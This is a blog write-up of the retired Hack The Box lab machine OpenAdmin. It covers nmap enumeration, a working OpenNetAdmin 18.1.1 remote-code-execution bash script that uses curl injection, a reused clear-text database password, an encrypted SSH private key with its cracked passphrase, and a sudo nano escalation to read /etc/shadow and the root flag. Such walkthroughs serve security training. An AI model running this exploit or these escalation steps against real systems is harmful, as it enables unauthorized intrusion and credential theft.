Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
OpenAdmin
| Name: | OpenAdmin |
|---|---|
| Release Date: | 04 Jan 2020 |
| Retire Date: | 02 May 2020 |
| OS: | Linux  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
R4J |
 |
Kucharskov |
| Creator: | dmw0ng |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./OpenAdmin 10.10.10.171
$ nmap -sC -Pn -sV -oA ./OpenAdmin 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-17 12:26 EDT
Nmap scan report for 10.10.10.171
Host is up (1.6s latency).
Not shown: 986 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
88/tcp filtered kerberos-sec
1040/tcp filtered netsaint
1149/tcp filtered bvtsonar
1199/tcp filtered dmidi
3546/tcp filtered unknown
3851/tcp filtered spectraport
3871/tcp filtered avocent-adsap
5825/tcp filtered unknown
5859/tcp filtered wherehoo
7001/tcp filtered afs3-callback
10180/tcp filtered unknown
33354/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 398.19 seconds
SSH and Apache appear to be running on their usual ports. Apache just pulls up the Default Page so lets take a look at what directories there might be. The Gobuster output is in the CTB if you want all of the outputs, but the ones we care about are artwork, music, ona file, and sierra. The most important one being "ona". Navigating to http://10.10.10.171/ona brings up an older version of Open Net Admin. We get ona by clicking the "Login" link on the music page. A quick Google search shows us an RCE path we can use in the Exploit DB.
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo
\"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Running this gets us an ugly shell that we can't import tty or cd out of. A little bit of trial and error and I found some database settings with a nice password clear-text. #stopcodingcleartextpasswords

So we have:
User: ona_sys
Pass: n1nj4W4rri0R!
One other good thing is that we can cat the /etc/passwd file to get our usernames. Doing so shows that there are really only two users.
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
So, let's try to SSH as Jimmy and Joanna with that n1nj4W4rri0R! password.....and Jimmy's the big winner (or loser for re-using passwords but I'll leave that decision up to you). Move LinEnum over to the tmp folder and run it. As always the output of it is inside the CTB file listed above.
Digging through the LinEnum output, we see that Ole' Jimmy has ownership and access to the /var/www/internal folder and there is a main.php file in there that has some interesting information.

For some reason, main.php is calling Joanna's RSA keypair. So, we might be able to CURL her key pair. Trying just to CURL straight from where we are using:
curl http://127.0.0.1/main.php
fails AT PORT 80! Let's see what else is listening using:
netstat -tupln


If we go through each port, we find that 52846 is the winner of that famous chicken dinner and we have Joanna's Private Key. Create a joanna.key file with that key in it and we're off to the next race.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
Aaaand Roadblock. I should have paid attention to the last lines. "Don't forget your 'ninja' password" There's a passphrase on the Key. Time for John to come off the bench. Also, this is the first box since I blew my Kali instance away. So, I forgot to gunzip rockyou.txt.... oops.

Now we can ssh -i joanna.key [email protected] with the passphrase 'bloodninjas'. For an easy box to have foothold > pivot > pivot > root is rare. Either cherish it or cuss at it. Your choice. From here though, we can get the user and root flags. Using sudo -l we see that Joanna can only use /bin/nano on the /opt/priv file. Not much help until you think about the fact that nano allows you to read a file from INSIDE another file.
CTRL + R and we can read just about anything. Want the /etc/shadow file? Sure! (You'll need that with the new HTB flag rotation policy). Want the Root Flag? DONE.